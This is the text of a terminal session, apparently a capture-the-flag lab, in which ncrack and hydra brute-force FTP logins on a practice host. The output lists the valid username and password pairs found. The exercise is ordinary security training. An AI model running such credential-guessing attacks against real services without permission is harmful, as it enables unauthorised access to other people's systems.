 kali@kali: ~/Documents/start_point/ctf
File Actions Edit View Help
└─$ nano ncrackdic.txt
┌──(kali㉿kali)-[~/Documents/start_point/ctf]
└─$ ncrack -U ncrackdic.txt -P ncrackdic.txt ftp://$IP
Starting Ncrack 0.7 ( http://ncrack.org ) at 2024-04-05 18:36 EDT
Discovered credentials for ftp on 10.10.131.104 21/tcp:
10.10.131.104 21/tcp ftp: 'anonymous' 'admin'
Ncrack done: 1 service scanned in 6.00 seconds.
Ncrack finished.
┌──(kali㉿kali)-[~/Documents/start_point/ctf]
└─$ hydra -L ncrackdic.txt -P ncrackdic.txt ftp://$IP
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-05 18:39:14
[DATA] max 16 tasks per 1 server, overall 16 tasks, 64 login tries (l:8/p:8), ~4 tries per task
[DATA] attacking ftp://10.10.131.104:21/
[21][ftp] host: 10.10.131.104   login: anonymous   password: masterschool
[21][ftp] host: 10.10.131.104   login: anonymous   password: cybersecurity
[21][ftp] host: 10.10.131.104   login: anonymous   password: admin
[21][ftp] host: 10.10.131.104   login: anonymous   password: anonymous
[21][ftp] host: 10.10.131.104   login: anonymous   password: user
[21][ftp] host: 10.10.131.104   login: anonymous   password: password
[21][ftp] host: 10.10.131.104   login: anonymous   password: ctf
[21][ftp] host: 10.10.131.104   login: anonymous   password: tryhackme
[21][ftp] host: 10.10.131.104   login: ctf   password: ctf
1 of 1 target successfully completed, 9 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-05 18:39:27
┌──(kali㉿kali)-[~/Documents/start_point/ctf]
└─$
95